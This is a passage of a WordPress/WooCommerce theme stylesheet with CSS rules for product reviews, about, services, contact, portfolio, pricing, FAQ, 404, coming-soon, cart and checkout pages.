    display: inline-block;
    margin: 3px;
}

ul.pdi-list li a {
    font-size: 40px;
    color: #3b5998;
}

ul.pdi-list li a i {}

ul.pdi-list li a:hover {
    color: #e90c4a;
}

.product-description {
    position: relative;
    background-color: #fafafa;
    padding: 5px 25px 25px;
    margin: 60px auto;
    margin-bottom: 0;
    padding-bottom: 0;
}

.pdi-Htitle {
    font-size: 24px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 500;
    padding: 0px 0px 15px;
    margin: 20px auto;
    border-bottom: 1px solid #ebebeb;
}

.pd-details-text p {
    font-size: 14px;
    letter-spacing: 0px;
    color: #7f7f7f;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 25px;
}

.product-reviews {
    position: relative;
    background-color: #fafafa;
    padding: 5px 25px 25px;
    margin: 60px auto;
    margin-bottom: 0;
    padding-bottom: 0;
}
.woocommerce-Reviews.addReviews-wrapperp .form-submit {
    margin-bottom: 0 !important;
}
ul.pd-r-list li {
    position: relative;
    margin: 35px auto;
}

.reviewers-img {
    float: left;
    display: inline-block;
    height: 65px;
    width: 65px;
    border-radius: 5px;
}

.reviewers-img img {
    height: 100%;
    width: 100%;
    border-radius: 5px;
}

.rvr-text {
    position: relative;
    padding-left: 75px;
}

.rvr-head {
    position: relative;
    width: 100%;
    margin-bottom: 20px;
}

.rvr-text p {
    font-size: 14px;
    letter-spacing: 0px;
    color: #656771;
    line-height: 24px;
}

.rvr-head h4 {
    margin: 0;
    color: #3b3f54;
    padding-top: 0;
    font-size: 18px;
    padding: 5px 0px;
    font-weight: 500;
    line-height: 15px;
    margin-bottom: 5px;
    letter-spacing: 0px;
    text-transform: capitalize;
}

.rvr-date {
    font-size: 14px;
    letter-spacing: 0px;
    color: #656771;
}

ul.rvr-star {
    padding: 0;
    list-style-type: none;
    float: right;
    margin-top: -15px;
}

ul.rvr-star li {
    display: inline-block;
    font-size: 20px;
    color: #f68e2e;
    margin: 0 auto;
}

ul.rvr-star li i {}

.addReviews-wrapper {
    position: relative;
    margin: 25px auto;
    margin-bottom: 0;
}

.addReviews-wrapper form {}

h2.woocommerce-Reviews-title {
    color: #3b3f54;
    font-weight: 400;
    padding-bottom: 15px;
    border-bottom: 1px solid #ebebeb;
}

.addReviews-wrapper form input {
    height: 50px;
    padding: 0px 15px;
}

.addReviews-wrapper form input,.addReviews-wrapper form textarea {
    width: 100%;
    border: 1px solid #ebebeb;
    letter-spacing: 0px;
    font-size: 14px;
    margin-bottom: 15px;
}

.addReviews-wrapper form textarea {
    padding: 15px;
    margin-bottom: 8px;
    height: 140px !important;
}

.addReviews-wrapper form button {
    background-color: #e90c4a;
    font-size: 14px;
    color: #fff;
    letter-spacing: 0px;
    padding: 10px 15px;
    font-weight: 500;
    border-radius: 0px;
    transition: .5s ease;
}
.addReviews-wrapper form button:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.pd-details-text {
    position: relative;
    padding-bottom: 5px;
}

ul.pd-r-list {
    position: relative;
    padding: 0;
    list-style-type: none;
    margin: 45px auto 50px;
}
.wc_ss_btns.modern-theme-rounded.wc_ss_btns_float {
    display: none;
}
li.wc_payment_method.payment_method_ppec_paypal label img {
    width: auto;
    max-width: 100%;
    height: auto;
}
.woocommerce-checkout span.edit-link {
    padding-left: 15px;
}
section.innerpage-area.shop-page-content.strick-checkout-page {
    padding-top: 0;
}
/* ---------- Product Details CSS END ---------- */


/* 
--------------------------
- 7. About Page V1 CSS
--------------------------
*/

.about-gt-wrapper {
    position: relative;
    background-image: url('../img/section-img/about-p-1.jpg');
}
.cuw2 {}

.cuw2 .table-bordered td {
    border: none;
}

.cuw2 .table-bordered {
    border: none;
}

.cuw2 .single-counter-up {
}

.cuw2  .table-bordered td:hover {
    background-color: transparent;
}

.about-p-text-2 a {
    margin-right: 10px;
    margin-bottom: 25px;
}

.about-gt-wrapper {
    position: relative;
    border: 20px solid #1432d0;
    padding: 15px;
    background-image: url(../img/section-img/about-p-1.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    margin-bottom: 80px;
}
.agt-text {
    position: relative;
    max-width: 535px;
    margin: 0 auto;
    padding: 50px 50px 50px;
    background-color: rgba(20, 50, 208, .80);
}

.agt-text .section-paragraph p, 
.agt-text .section-title h3 {
    color: #fff;
}
.ipt2 {
    max-width: 600px;
    margin: 25px auto;
}
.ipt2 h3 {
    margin-bottom: 20px;
}
.about-p-img-2 {
    position: relative;
    margin: 50px 0px 50px auto;
    max-width: 450px;
}

.about-p-img-2  img {
    margin-left: -80px;
    margin-top: 80px;
    border: 20px solid #1432d0 !important;
    transition: .5s ease;
}

.about-p-img-2:before {
    position: absolute;
    content: '';
    height: calc(100% - 80px);
    width: 100%;
    top: 0;
    right: 0;
    border: 20px solid #1432d0;
    z-index: -1;
}
.about-p-text-2 {
    max-width: 465px;
    margin: 50px auto;
}
.about-p-img-2 img:hover {
    margin-left: 0;
    margin-top: 0px;
    margin-bottom: 80px;
}
.apt-2 {
    text-align: left;
    margin-left: 40px;
    padding-bottom: 10px;
}

/* ---------- About Page V1 CSS CSS END ---------- */




/* 
--------------------------
- 8. About Page V1 CSS
--------------------------
*/
.ap2-single-about {
    position: relative;
    margin: 80px auto;
}

.ap2-img {
    position: relative;
    max-width: 760px;
    display: inline-block;
    margin-right: -315px;
}


.ap2-img img {
    border-radius: 5px;
}
.ap2-content {
    position: relative;
    background-color: #fff;
    box-shadow: 0px 0px 35px 0px rgba(10, 34, 158, 0.1);
    max-width: 650px;
    padding: 25px 50px;
    float: right;
    margin: 65px auto;
    border-radius: 5px;
}

.ap2-content .section-title {
    text-align: left;
}
.ap2sa-alt {}

.ap2sa-alt .ap2-content {
    float: left;
    z-index: 1;
}

.ap2sa-alt .ap2-img {
    margin-left: -315px;
}


.meet-the-team-inner {
    position: relative;
    padding-top: 0px;
}



.meet-the-team-inner .section-title-2 {
    text-align: center;
}

.meet-the-team-inner .section-title-2 p {
    color: #3b3f54;
}




/* ---------- About Page V2 CSS END ---------- */


/* 
--------------------------
- 9. Services Page V1 CSS
--------------------------
*/

.csa-inner {
    padding-top: 100px;
}
.csa-inner .section-title-2 {
    margin: 0 auto;
}
.csa-inner .section-title-2 p {
    color: #3b3f54;
}

.csa-inner .clientSays-carousel .owl-nav [class*=owl-] {
    text-align: center;
    padding-top: 5px;
}
/* ---------- Services Page V1 CSS END ---------- */


/* 
--------------------------
- 10. Services Page V2 CSS
--------------------------
*/

.bsb2 {
    border-radius: 25px;
    min-width: 140px;
    text-align: center;
}
/* ---------- Services Page V2 CSS END ---------- */


/* 
--------------------------
- 11. Services Page V3 CSS
--------------------------
*/


/* ---------- Services Page V3 CSS END ---------- */



/* 
--------------------------
- 12. Services Details V1 CSS
--------------------------
*/

ul.sp-list {
    position: relative;
    padding: 0px;
    list-style-type: none;
}

ul.sp-list li {
    position: relative;
    font-size: 14px;
    color: #3b3f54;
    letter-spacing: 0px;
    margin: 10px;
    font-style: italic;
    padding-left: 22px;
    transition: .5s ease;
    cursor: default;
}

ul.sp-list li:before {
    position: absolute;
    content: '\f00c';
    font-family: FontAwesome;
    left: 0;
}

ul.sp-list li:hover {
    color: #1432d0;
}

.ipc2 {}

.ipc2 .section-title {
    text-align: left;
}
.sd-1-p {
}

.ipc2 .section-img {
    margin-bottom: 80px;
}

.clientSays2-carousel {}

.client-says-area2 {
    position: relative;
    background-color: #f5f7ff;
}

.cs2-single {
    position: relative;
    text-align: center;
    max-width: 445px;
    margin: 0 auto;
    padding: 60px 25px;
}

.cs2-single p {
    font-size: 14px;
    color: #5f6377;
    letter-spacing: 0px;
    line-height: 22px;
    font-style: italic;
    margin-bottom: 15px;
}

.cs2-single h4 {
    font-size: 18px;
    margin-bottom: 5px;
    color: #3b3f54;
    letter-spacing: 0px;
    font-weight: 700;
}

.cs2-single span {
    display: block;
    font-size: 14px;
    letter-spacing: 0px;
    color: #3b3f54;
}

.clientSays2-carousel .owl-nav {
    width: 100%;
    position: absolute;
    margin-top: -170px;
}

.clientSays2-carousel .owl-dots {
    display: none;
}

.clientSays2-carousel .item {
    position: relative;
    background-color: #fff;
    box-shadow: 0px 0px 30px 0px rgba(12, 26, 100, 0.05);
    border-radius: 5px;
}

.clientSays2-carousel .owl-nav .owl-prev {float: left;margin-left: -60px;}

.clientSays2-carousel .owl-nav .owl-next {
    float: right;
    text-align: right;
    margin-right: -60px;
}

.clientSays2-carousel .owl-nav .owl-next,
.clientSays2-carousel .owl-nav .owl-prev {
    width: auto;
    display: inline-block;
    background-color: transparent;
}
.clientSays2-carousel .owl-nav .owl-prev {
    
}
.clientSays2-carousel.owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
}
.clientSays2-carousel .owl-nav i {
    color: #3b3f54;
    font-size: 30px;
    border: 2px solid #3b3f54;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    text-align: center;
    transition: .5s ease;
    padding-top: 3px;
}

.clientSays2-carousel .owl-nav i:hover {
    color: #1432d0;
    border-color: #1432d0;
}

.client-says-area2 .section-title2 {
    max-width: 565px;
    margin: 25px auto;
}
/* ---------- Services Details V1 CSS END ---------- */


/* 
--------------------------
- 13. Services Details V2 CSS
--------------------------
*/


/* ---------- Services Details V2 CSS END ---------- */

/* 
--------------------------
- 14. Services Details V3 CSS
--------------------------
*/


/* ---------- Services Details V3 CSS END ---------- */

/*
--------------------------
- 15. Contact US V1 CSS
--------------------------
*/

#map {
    height: 400px;
    width: 100%;
}
.contact-page-wrapper {}

.contact-page-wrapper h4 {
    font-size: 30px;
    letter-spacing: 0px;
    font-weight: 600;
    color: #3b3f54;
    margin-bottom: 25px;
}

.cp-wrapper {
    position: relative;
    max-width: 767px;
    margin: 0 auto;
}
.cp-wrapper form {}

.cf {
    position: relative;
    background-color: #f6f6f6;
    padding: 25px;
    border-radius: 5px;
}

.cf label {
    font-size: 16px;
    letter-spacing: 0px;
    color: #3b3f54;
}

.cf .form-control {
    font-size: 14px;
    letter-spacing: 0px;
    color: #000;
    height: 50px;
    padding: 15px;
    border-radius: 5px;
    border: 1px solid #fff;
    margin-bottom: 25px;
}

.cf textarea.form-control {
    height: 200px;
}

.cf-btn {
    background-color: #1432d0;
    border: none;
    padding: 8px 20px;
    border-radius: 5px;
    color: #fff;
    font-size: 16px;
    letter-spacing: 0px;
    font-weight: 500;
    cursor: pointer;
    transition: .5s ease;
}

.cf-btn:hover {box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);}

.contact-info {
    position: relative;
    margin-top: 50px;
}
.comment-respond .contact-info {
    margin-top: 0;
}
.contact-info p {
    font-size: 16px;
    letter-spacing: 0px;
    color: #3b3f54;
    line-height: 28px;
    margin-bottom: 25px;
}

.ci-single {
    position: relative;
    width: 100%;
    max-width: 350px;
    margin: 50px auto;
    min-height: 50px;
}


.cis-icon {
    position: relative;
    max-width: 60px;
    float: left;
}

.cis-icon i {
    font-size: 25px;
    background-color: #1432d0;
    color: #fff;
    height: 50px;
    width: 50px;
    border-radius: 50%;
    text-align: center;
    padding-top: 12px;
}



.cis-text {
    padding-left: 65px;
}

.cis-text p {
    margin-bottom: 0px;
    line-height: 25px;
    font-weight: 500;
    color: #3b3f54;
}

/* ---------- Contact US V1 CSS END ---------- */



/*
--------------------------
- 16. Contact US V2 CSS
--------------------------
*/
.ci2 {
    text-align: center;
    max-width: 600px;
    margin: 100px auto 40px;
}

/* ---------- Contact US V2 CSS END ---------- */


/*
--------------------------
- 17. Portfolio V1
--------------------------
*/

/* ---------- Portfolio V1 CSS END ---------- */

/*
--------------------------
- 18. Portfolio V2
--------------------------
*/
.pfs-V2 {
    margin: 15px auto;
}
.pfs-V2 {
    margin: 15px auto;
}

.pfs-V2 .pf-hvr-icon a {
    font-size: 55px;
    border: 2px solid #fff;
    padding: 10px 15px;
}
/* ---------- Portfolio V2 CSS END ---------- */

/*
--------------------------
- 19. Portfolio V3
--------------------------
*/
.pfs-V3 {
    margin: 15px auto;
    text-align: center;
}

.pfs-V3>a {
    font-size: 18px;
    letter-spacing: 0px;
    color: #4c4d54;
    font-weight: 500;
    text-align: center;
    display: inline-block;
    margin: 15px auto;
}
.pfs-V3 .pfs-img img {
    height: 280px;
    width: 100%;
}


.pfs-V3:hover .pfs-img:before {
    display: none;
}
.pfs-V3:hover {
    box-shadow: none;
}
/* ---------- Portfolio V3 CSS END ---------- */

/*
--------------------------
- 20. Portfolio V4
--------------------------
*/
.portfolio4-single {
    position: relative;
    max-width: 570px;
    margin: 15px auto;
}

.p4s-img {
    padding: 25px;
    background-color: #f6f7ff;
    border-radius: 5px;
    margin-bottom: 25px;
}

.p4s-img img {
    border-radius: 5px;
}

.p4s-text h4 {}

.p4s-text {
    position: relative;
    text-align: left;
    padding: 0px 25px;
    margin-bottom: 40px;
}

.p4s-text a {}

.p4s-text a h4 {
    font-size: 24px;
    letter-spacing: 0px;
    color: #3b3f54;
    margin-bottom: 10px;
}

.p4s-text p {
    font-size: 16px;
    letter-spacing: 0px;
    color: #5b5e6c;
    line-height: 24px;
    margin-bottom: 20px;
}
/* ---------- Portfolio V4 CSS END ---------- */

/*
--------------------------
- 21. Portfolio V5
--------------------------
*/
.p5s .p4s-img {
    background-color: transparent;
}
/* ---------- Portfolio V5 CSS END ---------- */

/*
--------------------------
- 22. Portfolio V6
--------------------------
*/
.portfolio-style-6 {
    margin: 0px;
      -webkit-column-count: 3; 
      -moz-column-count: 3;
      column-count: 3;
      -webkit-column-gap: 0px;
      -moz-column-gap: 0px;
      column-gap: 0px;
      -webkit-column-width: 33.33333333333333%;
      -moz-column-width: 33.33333333333333%;
      column-width: 33.33333333333333%;
}
.pf6-single {
    max-width: 370px;
    margin: 0px;
}
  


  
  
/* ---------- Portfolio V6 CSS END ---------- */

/*
--------------------------
- 23. Portfolio Details V1 CSS
--------------------------
*/
.port-folio-details-item {
    position: relative;
    width: 100%;
    max-width: 970px;
    margin: 0 auto;
}
.portfolio-details-item {}

.portfolio-details-item .blogitem-img {
    background-color: #f6f7fa;
    padding: 25px;
    border-radius: 5px;
}
.portfolio-details-item .blogitem-img img {
    width: auto;
}
.portfolio-details-item .sbp-V2-text {
    padding: 15px;
}
.portfolio-details-item .bid-img {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}
.bid-img img {
    background-color: #f6f7fa;
    padding: 25px;
    border-radius: 5px;
    max-height: 460px;
    width: 100%;
}
.blog-page-content .bid-img img {
    height: 100%;
}
.innerpage-bottom-button .btn-style-np {
    font-size: 14px;
    color: #3b3f54;
    letter-spacing: 0px;
    font-weight: 500;
}

.innerpage-bottom-button .btn-style-np i {
    font-size: 20px;
    color: #fff;
    background-color: #3b3f54;
    height: 30px;
    width: 30px;
    padding-top: 4px;
    text-align: center;
    margin: 10px;
}
.ipb-right {
    text-align: right;
}

.ipb-left {
    text-align: left;
}
/* ---------- Portfolio Details V1 CSS END ---------- */


/*
--------------------------
- 24. Portfolio Details V2
--------------------------
*/


/* ---------- Portfolio Details V1 CSS END ---------- */

/*
--------------------------
- 40. Pricing Page CSS
--------------------------
*/ 
.spricing-2 {
    padding-top: 15px;
}

.plan-price-old {
    color: #3b3f54;
    font-size: 24px;
    letter-spacing: 0px;
    text-decoration: line-through;
}

.spricing-2 ul.pf-list li {
    border: 1px solid #d7d7e8;
    margin-bottom: -1px;
    border-left: none;
    border-right: none;
}

.spricing-2 ul.pf-list {
    max-width: 250px;
}

/* ---------- Pricing Page CSS END ---------- */

/*
--------------------------
- 42. 404 Page CSS
--------------------------
*/ 
.error-wrapper {
    position: relative;
    text-align: center;
}

.notFound-text {
    position: relative;
    margin: 40px auto;
}

.notFound-text h4 {
    font-size: 36px;
    line-height: 46px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 700;
    margin: 25px auto;
}

.notFound-text a.btn-style-b {
    min-width: 140px;
}


/* ---------- 404 Page CSS END ---------- */





/*
--------------------------
- 41. Coming Soon Page CSS
--------------------------
*/ 

.coming-soon-area {
    position: relative;
    background-image: -moz-linear-gradient( -10deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( -10deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( -10deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    height: 100vh;
}

.c-sson-title {
    max-width: 740px;
    margin: 50px auto 30px;
    padding: 60px 0px 0px;
}

.c-sson-title h3 {
    color: #fff;
    margin-bottom: 10px;
}

.c-sson-title p {
    color: #fff;
}

.countdown-wrapper {
    position: relative;
}

.countdown {
    position: relative;
    text-align: center;
    margin-bottom: 40px;
}

.countdown .cdown {
    position: relative;
    width: 125px;
    height: 115px;
    display: inline-block;
    border: 3px solid #fff;
    border-radius: 5px;
    text-align: center;
    padding-top: 25px;
    margin: 20px;
}
.countdown .cdown:after {
    position: absolute;
    content: ':';
    right: -35px;
    top: 30px;
    color: #fff;
    font-size: 80px;
}
.countdown .cdown:last-child:after {
    display: none;
}
.countdown .cdown .time-count {
    font-size: 48px;
    color: #fff;
    letter-spacing: 0px;
}

.countdown .cdown p {
    color: #fff;
    font-size: 22px;
    letter-spacing: 0px;
}

.cs-newsletter-form {
    position: relative;
}

.nl-content {
    position: relative;
    max-width: 520px;
    margin: 25px auto;
    text-align: center;
}

.nl-content h2 {
    font-size: 24px;
    letter-spacing: 0px;
    color: #fff;
    font-weight: 400;
}

.nl-content .input-group {
    position: relative;
    margin: 25px auto;
}

.nl-content .input-group input {
    height: 60px;
    letter-spacing: 0px;
    font-size: 14px;
    padding-left: 20px;
    border-radius: 5px !important;
    padding-right: 20px;
}

.nl-content .input-group .input-group-btn {
    position: absolute;
    right: 5px;
    top: 5px;
    z-index: 99;
}
.nl-content .input-group button {
    background-image: -moz-linear-gradient( 56deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 56deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 56deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    color: #fff;
    font-size: 14px;
    letter-spacing: 0px;
    height: 50px;
    min-width: 120px;
    border-radius: 5px;
    font-weight: 500;
}
.footer-area .nl-content .input-group button { 
    height: 48px;
    min-width: 95px;
}

/* ---------- Coming Soon Page CSS END ---------- */




/*
--------------------------
- 39. Faq Page CSS
--------------------------
*/ 


.faq-accordion {}

.faq-accordion {}

.faq-accordion .card {
    border: 1px solid #cccccc;
    border-left: none;
    border-right: none;
}

.faq-accordion .card-header {
    position: relative;
    background-color: #fff;
    border: none;
    padding: 10px 0px;
}

.faq-accordion .card-header h5 {
    font-size: 18px;
    letter-spacing: 0px;
    font-weight: 500;
    color: #384554;
}

.faq-accordion .card-body p {
    font-size: 16px;
    color: #384553;
    font-weight: 300;
    line-height: 28px;
    padding: 15px 0px;
}

.faq-accordion .card-header i {
    float: right;
    margin-right: 5px;
    background-color: #b5bce7;
    color: #fff;
    height: 25px;
    width: 25px;
    text-align: center;
    border-radius: 50%;
    padding-top: 4px;
}


.faq-area {
    position: relative;
}

.faq-tab-wrapper {
    position: relative;
}

ul.faq-nav {
    display: block;
    position: relative;
    padding: 0;
    list-style-type: none;
    border: none;
    background-color: #f0f2ff;
}

ul.faq-nav li {
    border: 1px solid #eceefa;
}

ul.faq-nav li a {
    color: #3b3f54;
    font-size: 14px;
    letter-spacing: 0px;
    font-weight: 500;
    display: block;
    padding: 15px 25px;
}
ul.faq-nav li span {
    color: #3b3f54;
    font-size: 14px;
    letter-spacing: 0px;
    font-weight: 500;
    display: block;
    padding: 15px 25px;
    cursor: pointer;
}
ul.faq-nav li span.nav-link.active {
    background-color: #1432d0;
    color: #fff;
    font-weight: 400;
}
ul.faq-nav li.active span.nav-link {
    background-color: #1432d0;
    color: #fff;
    font-weight: 400;
}
ul.faq-nav li a.nav-link.active {
    background-color: #1432d0;
    color: #fff;
    font-weight: 400;
}

.faq-content {}

.faq-content .tab-pane {}

.faq-content .tab-pane.active {}

.faq-content .tab-pane .card {
    margin-bottom: 20px;
    border: 1px solid #b5bce7 !important;
    border-left: none !important;
    border-right: none !important;
}

.faq-content .tab-pane .faq-accordion {}


.faqp-accordion .card {
    display: none;
}
.faqp-accordion .allFaq.active {
    display: block;
}
div.wc_ss_btns.wc_ss_btns_float,
.wc_ss_btns{
    display: none !important;
}
/* ---------- Faq Page CSS END ---------- */

/*
--------------------------
- 40. WooCommerce Css 
--------------------------
*/ 
.woocommerce label {
    width: auto;
    display: inline-block;
}
.star-rating {
    letter-spacing:3px;
}
.woocommerce .star-rating {
    float: left;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 6em;
    font-family: star;
}
.woocommerce .star-rating:before {
    content: "\73\73\73\73\73";
    color: #dc4f13;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    font-family:"star";
}
.woocommerce .star-rating span {
    top: 0;
    left: 0;
    float: left;
    color: #dc4f13;
    overflow: hidden;
    position: absolute;
    padding-top: 1.5em;
    font-family: "star";
}
.woocommerce .star-rating span:before {
    top: 0;
    left: 0;
    position: absolute;
    font-family: star;
    visibility: visible;
    content: "\53\53\53\53\53";
}

.add_to_cart_button:before {
    content: "\f07a";
    font-family: FontAwesome;
}
a.added_to_cart.wc-forward {
    display: none;
}
.woocommerce .shop-inner a.button {
    font-size: 20px;
    margin: 5px;
    color: #fff;
    width: 40px;
    padding: 9px 0px;
    display: inline-block;
    background-color: #ff6321;
    border-radius: 0;
}
.woocommerce .shop-inner a.button:hover {
    background-color: #1432d0;
}
.woocommerce .shop-inner a.add_to_cart_button.ajax_add_to_cart.loading:before,
.woocommerce .shop-inner a.add_to_cart_button.ajax_add_to_cart.added:before {
    display: none;
}
.woocommerce .shop-inner a.add_to_cart_button.ajax_add_to_cart.added:after {
    margin-left: 0;
}

.woocommerce .shop-inner a.add_to_cart_button.ajax_add_to_cart.loading:after {
    margin-left: 0;
}
.woocommerce .shop-inner a.add_to_cart_button.ajax_add_to_cart.loading {
    position: relative;
    background: url(../img/spinner.gif);
    opacity: 1;
    visibility: visible;
    z-index: 999999999;
    background-repeat: no-repeat;
    background-position: center center;
}
span.sl-wrapper .loading:before { 
    z-index: 999999999;
    background: url(../img/spinner.gif);
    background-repeat: no-repeat;
    background-position: center center;
}
.woocommerce .shop-inner a.add_to_cart_button.ajax_add_to_cart.loading:after {
    display: none;
}


/* Mini Cart */
ul.shopping-cart-items.cart-items a img {
    width: 70px;
    height: auto;
    float: left;
    margin-right: 10px;
}
li.mini-cart-list a {
    font-size: 15px; 
}
.minicart-content {
    overflow: hidden;
}
span.product-name {
    display: block;
    padding-bottom: 5px;
}

/* Cart Page */
.cart-area-wrapper.strick-cart-page .wc-proceed-to-checkout a.checkout-button {
    display: inline-block;
}
.woocommerce .cart-area-wrapper.strick-cart-page .quantity .qty {
    border: none;
}
.cart-area-wrapper.strick-cart-page table.cart a,
.cart-area-wrapper.strick-cart-page table.cart {
    font-size: 16px;
    text-align: center;
}
.cart-area-wrapper.strick-cart-page table.cart td {
    font-size: 16px;
    text-align: center;
}
.cart-area-wrapper.strick-cart-page table.cart img {
    width: 120px;
}
.coupon input.input-text {
    width: 200px !important;
}
.cart-area-wrapper.strick-cart-page table.cart a.remove {
    font-size: 30px;
    display: inline-block;
}
.cart-area-wrapper.strick-cart-page table.shop_table,
.cart-area-wrapper.strick-cart-page table.shop_table th {
    color: #3b3f54;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    border-right: 1px solid #ededed;
}
.cart-area-wrapper.strick-cart-page td.actions [type=submit],
.cart-area-wrapper.strick-cart-page td.actions .button {
    color: #fff;
    font-size: 14px;
    padding: 12px 15px;
    background-color: #1432d0;

}
.cart-area-wrapper.strick-cart-page td.actions .button {
    float: right;
}
.cart-area-wrapper.strick-cart-page .wc-proceed-to-checkout {
    text-align: right;
}
.woocommerce-cart .cart-area-wrapper.strick-cart-page .wc-proceed-to-checkout a.checkout-button {
    font-size: 16px;
    padding: 12px 15px;
    background-color: #1432d0;
}
.cart-area-wrapper.strick-cart-page .cart_totals h2 {
    color: #3b3f54;
    font-size: 36px;
    font-weight: 500;
    padding: 15px 0px;
    margin-bottom: 40px;
    letter-spacing: 0px;
    border-bottom: 1px solid #e1e1e1;
}
/*empty cart*/
.strick-empty-cart-page p.return-to-shop a {
    font-size: 16px;
    letter-spacing: 0px;
    display: inline-block;
    color: #fff;
    background-color: #ff8522;
    padding: 10px 20px;
    border-radius: 5px;
    margin-top: 10px;
}
.strick-empty-cart-page p.return-to-shop a:hover {
    color: #fff;
    background-color: #ff8522;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* Checkout page */
.strick-checkout-page .woocommerce-info {
    border-top-color: #ff8522;
}
.strick-checkout-page .woocommerce-info::before {
    color: #ff8522;
}
.strick-checkout-page .woocommerce-info a:hover, 
.strick-checkout-page .woocommerce-info a:active {
    color: #ff8522;
}
.woocommerce .strick-checkout-page form.checkout_coupon {
    border-radius: 0;
}
.woocommerce .strick-checkout-page p.form-row.form-row-first input {
    padding: 8px 15px;
}
.strick-checkout-page form.checkout_coupon.woocommerce-form-coupon button.button:hover,
.strick-checkout-page form.checkout_coupon.woocommerce-form-coupon button.button {
    color: #fff;
    padding: 13px 25px;
    background-color: #ff8522;
}
.woocommerce-billing-fields .form-row, 
.woocommerce-shipping-fields .form-row,
.woocommerce form .form-row {
    display: block;
}
.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2 {
    max-width: unset;
}
.checkout-wrapper h3 {
    font-size: 36px;
    color: #3b3f54;
    letter-spacing: 0px;
    padding: 25px 0px;
    margin-bottom: 40px;
    border-bottom: 1px solid #e1e1e1;
}

.checkout-wrapper input {
    border: 1px solid #e1e1e1;
    border-radius: 0px;
    height: 45px;
    letter-spacing: 0px;
    font-size: 16px;
    margin-bottom: 20px;
    padding: 0 10px;
}

.checkout-wrapper label {
    font-size: 16px;
    letter-spacing: 0px;
    color: #26252f;
}

.checkout-wrapper input[type="checkbox"], .checkout-wrapper input[type="radio"] {
    margin-bottom: 0px !important;
    height: auto;
    margin-right: 5px;
}
.select2-container--default .select2-selection--single {
    height: 45px;
    border-radius: 0;
    border: 1px solid #e1e1e1;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 42px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 43px;
}
.woocommerce table.shop_table {
    border-radius: 0;
}
.woocommerce-checkout-review-order table tr td {
    font-size: 16px;
    letter-spacing: 0px;
    color: #26252f;
    padding: 10px 15px;
    border-right: none;
}
.strick-checkout-page .woocommerce-checkout-review-order tbody tr.cart_item td.product-name strong.product-quantity {
    font-weight: normal;
}
.strick-checkout-page .woocommerce-checkout-review-order tbody tr.cart_item td.product-total {
    border-left: 1px solid #ededed;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    color: #fff;
    background-color: #ff8522;
    -webkit-font-smoothing: antialiased;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
    background-color: #ff8522 !important;
    color: #fff;
}
.woocommerce #respond input#submit:focus, 
.woocommerce a.button:focus, 
.woocommerce button.button:focus, 
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:focus, 
.woocommerce a.button.alt:focus, 
.woocommerce button.button.alt:focus, 
.woocommerce input.button.alt:focus {
    box-shadow: none;
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    border-radius: 0;
    background: #f3f3f3;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    background-color: #e6e6e6;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    border: 1em solid #e6e6e6;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
/* Order Receive Page */
.woocommerce-order.section-padding {
    padding: 100px 0px 80px;
}
.woocommerce-order.section-padding {
    display: inline-block;
    width: 100%;
}
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    font-size: 18px;
}
.woocommerce-order ul.order_details {
    padding: 15px;
    margin: 10px 0 3em;
    border: 1px solid #e1e1e1;
}
.woocommerce-order-received section.woocommerce-customer-details,
.woocommerce-order-received section.woocommerce-order-details {
    width: 48%;
    float: left;
}
.woocommerce-order-received section.woocommerce-customer-details {
    margin-left: 15px;
}
.woocommerce-order-received section.woocommerce-order-details {
    margin-right: 15px;
}
.woocommerce-order-received h2.woocommerce-order-details__title,
.woocommerce-order-received h2.woocommerce-column__title {
    padding-bottom: 15px;
}
.woocommerce table.shop_table th {
    border-top: 0;
    border-left: 0;
    color: #26252f;
}
.woocommerce table.shop_table td {
    border-left: 0;
}
.woocommerce .woocommerce-customer-details address {
    border-radius: 0;
    border-right-width: 1px;
    border-bottom-width: 1px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    padding: 12px 25px;
}
.widget.woocommerce.widget_price_filter {}

